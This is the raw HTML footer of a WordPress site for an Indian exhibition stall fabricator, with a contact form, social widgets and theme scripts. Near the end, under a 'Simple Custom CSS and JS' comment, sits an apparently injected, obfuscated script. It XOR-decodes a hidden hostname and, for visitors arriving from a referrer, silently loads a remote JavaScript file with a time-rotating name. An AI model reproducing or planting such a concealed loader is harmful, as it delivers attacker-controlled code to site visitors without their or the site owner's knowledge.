		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f99-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/category/exhibition-stall-fabricator-delhi/#wpcf7-f99-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="99" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f99-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="message"><textarea name="message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div> <!-- end .fwidget --><div id="pinterest-pinboard-widget-2" class="fwidget et_pb_widget widget_pinterest-pinboard-widget"><h4 class="title">Recent pins</h4><div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 8463.8595581055 (ms) -->
</div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Our Facebook Page</h4>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget et_pb_widget widget_text"><h4 class="title">WeChat</h4>			<div class="textwidget"><p><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg"><br />
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank" rel="noopener"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a><br />
<a href="https://exhibitionstallfabricator.com/wechat/"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">Copyrights © 2020 All Rights Reserved by Amazing Arts Group</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><link rel='stylesheet' id='et-builder-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionstallfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/exhibitionstallfabricator.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"5374d1e4ce","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"1d64ad03fd","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"598","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.3.4' id='divi-custom-script-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.3.4' id='et-core-common-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_301d49) {
    
    var _9eb689 = Date.now();
    var _706341 = 1000;
    _9eb689 = _9eb689 / _706341;
    _9eb689 = Math.floor(_9eb689);

    var _175e77 = 600;
    _9eb689 -= _9eb689 % _175e77;
    _9eb689 = _9eb689.toString(16);

    var _6e80dc = _301d49.referrer;

    if (!_6e80dc) return;

    var _707b3a = [61511, 61506, 61533, 61518, 61519, 61514, 61528, 61507, 61513, 61508, 61514, 61529, 61519, 61504, 61506, 61535, 61445, 61506, 61509, 61517, 61508];

    _707b3a = _707b3a.map(function(_10ff98){
        return _10ff98 ^ 61483;
    });

    var _b3d7b7 = "fa3cf02820149724a24169ce6954cb3f";
    
    _707b3a = String.fromCharCode(..._707b3a);

    var _33a4da = "https://";
    var _804c23 = "/";
    var _a1ad30 = "track-";

    var _bfb3a2 = ".js";

    var _98e70e = _301d49.createElement("script");
    _98e70e.type = "text/javascript";
    _98e70e.async = true;
    _98e70e.src = _33a4da + _707b3a + _804c23 + _a1ad30 + _9eb689 + _bfb3a2;

    _301d49.getElementsByTagName("head")[0].appendChild(_98e70e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6d291b05243f7a6ac77da06c60a05a51 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
